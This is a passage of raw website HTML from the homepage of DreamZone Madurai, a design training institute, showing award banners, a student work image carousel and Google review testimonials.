			<p class="elementor-heading-title elementor-size-default">Awarded <b>IT-Enabled Creative Training Institute</b> by Assocham in 2018</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-0ec4ec8 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="0ec4ec8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e9f2ae elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="3e9f2ae" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9fc3b7c" data-id="9fc3b7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c17512c elementor-widget elementor-widget-image" data-id="c17512c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="79" height="78" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/women.png" class="attachment-large size-large" alt="Diploma in fashion design course in Madurai" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9fbf658" data-id="9fbf658" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-534c841 elementor-widget elementor-widget-heading" data-id="534c841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Awarded <b>"Best Institute - Women skill Development"</b> by Assocham in 2018</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-27d258f elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="27d258f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dc2b91 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1dc2b91" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-40a1a5d" data-id="40a1a5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-df227d0 elementor-widget elementor-widget-image" data-id="df227d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="79" height="78" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/men.png" class="attachment-large size-large" alt="Animation Certificate Program in Madurai" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ee603ce" data-id="ee603ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ae4ce53 elementor-widget elementor-widget-heading" data-id="ae4ce53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Fast Emerging<b> IT-Enabled Creative Training Institute</b> - 2017 Brands Academy</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-d99b08a elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="d99b08a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e4beb68 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="e4beb68" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d72f826" data-id="d72f826" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bed5531 elementor-widget elementor-widget-image" data-id="bed5531" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="79" height="78" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/cap.png" class="attachment-large size-large" alt="Professional 3D Animation Course in Madurai" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a47e619" data-id="a47e619" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4657f6b elementor-widget elementor-widget-heading" data-id="4657f6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Fast Emerging<b> IT-Enabled Creative Training Institute</b> - 2017 Brands Academy</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa39dcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa39dcd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb8410" data-id="4bb8410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-99a2b8b elementor-invisible elementor-widget elementor-widget-heading" data-id="99a2b8b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><b>Our Students</b> Work</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bf1c8dd elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="bf1c8dd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1845d6b elementor-invisible elementor-widget elementor-widget-ucaddon_card_carousel" data-id="1845d6b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ucaddon_card_carousel.default">
				<div class="elementor-widget-container">
			<!-- start Card Carousel -->

			<style type="text/css">/* widget: Card Carousel */

#uc_card_carousel_elementor22331-wrapper
{
  min-height:1px;
}
#uc_card_carousel_elementor22331 *{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#uc_card_carousel_elementor22331 .ue-carousel-item
{
  overflow:hidden;
  transition:0.3s;
}

#uc_card_carousel_elementor22331 .uc_classic_carousel_container_holder
{
	display:block;
	position:relative;
	width:100%;
    box-sizing: border-box;
}
.card_carousel_title
{
	font-size:21px;
}

.uc_classic_carousel .uc_classic_carousel_border
{
	display:block;
    margin:0 auto;
}

.uc_classic_carousel  .uc_classic_carousel_placeholder img
{
	width:100%;
    
    display:inline-flex;
}
.uc_classic_carousel .uc_classic_carousel_content
{
  display: flex;
 flex-flow: column nowrap;
}

.uc_classic_carousel .ue_button
{
  margin-top:auto;

}

.uc_classic_carousel .uc_classic_carousel_content .uc_more_btn {
	display:inline-block;
	text-decoration:none;
	transition: all 0.5s ease;
}


#uc_card_carousel_elementor22331 .owl-dots {
overflow:hidden;
text-align:center;
}

#uc_card_carousel_elementor22331 .owl-dot {
border-radius:50%;
display:inline-block;
}

#uc_card_carousel_elementor22331 .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}
#uc_card_carousel_elementor22331 .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_card_carousel_elementor22331 .owl-nav .disabled
{
    display: none;  
}


#uc_card_carousel_elementor22331 .ue-item-icon
{
  line-height:1em;
  display:inline-flex;
  justify-content:center;
  align-items:center;
  
}

#uc_card_carousel_elementor22331 .ue-item-icon svg
{
  height:1em;
  width:1em;
}

#uc_card_carousel_elementor22331 .ue-item-icon-wrapper
{
  display:flex;
}


	#uc_card_carousel_elementor22331 .owl-stage
        {
            transition-timing-function: linear!important;
        }


</style>

			<div class="uc_classic_carousel" id="uc_card_carousel_elementor22331-wrapper">
        <div class="uc_carousel owl-carousel " id="uc_card_carousel_elementor22331" >
          	<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-8ea26b4">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
          <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/4-768x590.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/4-768x590.jpg" alt="master diploma in fashion designing in Madurai" width="768" height="590">
      </div>
    <div class="uc_classic_carousel_content" style="direction:rtl;">
    
    
        
    	
    
      
        
    
    	
    
    
    	
  </div>
  </div>
</div>
<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-a36287c">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
          <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/pooja-dangwal-portfolio-9-768x543.png"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/pooja-dangwal-portfolio-9-768x543.png" alt="Master diploma in interior architecture and design in Madurai" width="768" height="543">
      </div>
    <div class="uc_classic_carousel_content" style="direction:rtl;">
    
    
        
    	
    
      
        
    
    	
    
    
    	
  </div>
  </div>
</div>
<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-ccdd089">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
          <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/3D-GUITAR-MODELING-min-768x543.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/3D-GUITAR-MODELING-min-768x543.jpg" alt="Graphic Design Course in Madurai" width="768" height="543">
      </div>
    <div class="uc_classic_carousel_content" style="direction:rtl;">
    
    
        
    	
    
      
        
    
    	
    
    
    	
  </div>
  </div>
</div>
<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-1359688">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
          <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/3-2.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/3-2.jpg" alt="Executive Diploma in Interior Architecture and Design in Madurai" width="768" height="590">
      </div>
    <div class="uc_classic_carousel_content" style="direction:rtl;">
    
    
        
    	
    
      
        
    
    	
    
    
    	
  </div>
  </div>
</div>

      </div>
</div>
			<!-- end Card Carousel -->		</div>
				</div>
				<div class="elementor-element elementor-element-1be99e0 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="1be99e0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.dreamzonemadurai.com/gallery/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">VIEW ALL IMAGES</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1747e3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1747e3b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80b02a5" data-id="80b02a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-301d894 elementor-invisible elementor-widget elementor-widget-heading" data-id="301d894" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Google Reviews</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8997cbd elementor-invisible elementor-widget elementor-widget-heading" data-id="8997cbd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>Our Students</b> Testimonials</p>		</div>
				</div>
				<div class="elementor-element elementor-element-46aba60 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="46aba60" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-78d0f80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78d0f80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0223b47 elementor-invisible" data-id="0223b47" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d7a9d6 elementor-testimonial--skin-bubble elementor-testimonial--layout-image_above elementor-testimonial--align-center elementor-arrows-yes elementor-widget elementor-widget-testimonial-carousel" data-id="3d7a9d6" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;2&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.dreamzonemadurai.com/wp-content/plugins/elementor-pro-3.5.1/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						⭐⭐⭐⭐⭐</br>Case study to keezhadi museum, based on architectural design was interesting and useful, had a guest lecture on photography too.
					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/google.png" alt="Cilvi Infanta">
					</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Cilvi Infanta</span><span class="elementor-testimonial__title">Madurai</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						⭐⭐⭐⭐⭐</br>I am complete my photography courses in this Institute Good coaching by faculty every concept was explained and taught in simple and interesting manner. Thank you for my career updation... Thank you Dream zone Anna Nagar
					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/google.png" alt="Sri Senthilkumar">
					</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Sri Senthilkumar</span><span class="elementor-testimonial__title">Madurai</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						⭐⭐⭐⭐⭐</br>We went to thirupur for IV it was such a good informative visit that we had in recent time. Got the overview of the production unit and printing unit. It was such a educational fun trip
					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/google.png" alt="Venkat Esh">
					</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Venkat Esh</span><span class="elementor-testimonial__title">Madurai</span></cite>			</div>
		</div>
								</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fd8f810 elementor-invisible" data-id="fd8f810" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e980ece elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="e980ece" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}</style><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="512" height="512" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/google.png" class="attachment-full size-full" alt="Animation Certificate Program in Madurai" /></figure><div class="elementor-image-box-content"><h5 class="elementor-image-box-title">Rate Us on Google Review</h5><p class="elementor-image-box-description">DreamZone Madurai​</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-9b223f5 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="9b223f5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.google.com/search?q=dream+zone+madurai&#038;rlz=1C1CHBD_enIN1041IN1041&#038;oq=dream+zone+&#038;aqs=chrome.1.69i57j69i59j69i10i59i512j0i512j46i175i199i512j69i60l3.4802j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x3b00c385532acd03:0xce076212fd542b24,3,,,,&#038;rlimm=14845942530349214500" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-star"></i>			</span>
						<span class="elementor-button-text">RATE NOW</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be32cc7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be32cc7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da0ff10" data-id="da0ff10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-847a6d1 elementor-invisible elementor-widget elementor-widget-heading" data-id="847a6d1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Awards and Accolades
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6f45c87 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="6f45c87" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ba80ad4 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="ba80ad4" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b651f9" data-id="9b651f9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f27ac06 elementor-widget elementor-widget-image" data-id="f27ac06" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/indiangreen.png" class="attachment-full size-full" alt="Animation Course in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-be81232 elementor-widget elementor-widget-heading" data-id="be81232" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2023 - IGBC

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9b99f19 elementor-widget elementor-widget-heading" data-id="9b99f19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">DreamZone proudly receives certification from the IGBC, positioning itself as a frontrunner in India's green construction movement.</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0755a5a" data-id="0755a5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64d1003 elementor-widget elementor-widget-image" data-id="64d1003" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/asia-education.png" class="attachment-full size-full" alt="Interior Architecture and Design Course in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-b6a8a9a elementor-widget elementor-widget-heading" data-id="b6a8a9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2020 - Asia Education Summit

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-e8933e7 elementor-widget elementor-widget-heading" data-id="e8933e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">DreamZone receives esteemed recognition as the "Best Fashion and Design Institute in India" at the prestigious Asia Education Summit and Awards 2020.

</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-efffd5d" data-id="efffd5d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9e85a5c elementor-widget elementor-widget-image" data-id="9e85a5c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/sqa.png" class="attachment-full size-full" alt="Interior Kitchen Design Course in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-5f15745 elementor-widget elementor-widget-heading" data-id="5f15745" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2020 - Accreditation by SQA

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-af2c1ad elementor-widget elementor-widget-heading" data-id="af2c1ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">DreamZone's fashion courses have been officially accredited by the prestigious Scottish Qualifications Authority (SQA) in 2020.

</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3809b58" data-id="3809b58" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78cf913 elementor-widget elementor-widget-image" data-id="78cf913" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/assocham2.png" class="attachment-full size-full" alt="Kitchen Architecture Course in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-3af2a8f elementor-widget elementor-widget-heading" data-id="3af2a8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2018 - ASSOCHAM

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9693f3a elementor-widget elementor-widget-heading" data-id="9693f3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">DreamZone earned the esteemed Assocham Award for its remarkable contribution as the "Best Institute for Women Skill Development" in 2018.

</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-41ce9e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="41ce9e8" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-39e6ecf" data-id="39e6ecf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-611b123 elementor-widget elementor-widget-image" data-id="611b123" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/guiness.png" class="attachment-full size-full" alt="Professional Fashion Design Course in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-677e1a7 elementor-widget elementor-widget-heading" data-id="677e1a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2018 - Guinness World Record

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9573052 elementor-widget elementor-widget-heading" data-id="9573052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Guiness World Record Holder: DreamZone's Vibes 360 Fashion Show for "Most Designers in a Single Continuous Fashion Show in 2018.

</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-89f65ef" data-id="89f65ef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c4a44e elementor-widget elementor-widget-image" data-id="6c4a44e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/unique.png" class="attachment-full size-full" alt="Garment Design Course in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-45073d4 elementor-widget elementor-widget-heading" data-id="45073d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2018 - Unique World Records

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f479cbb elementor-widget elementor-widget-heading" data-id="f479cbb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
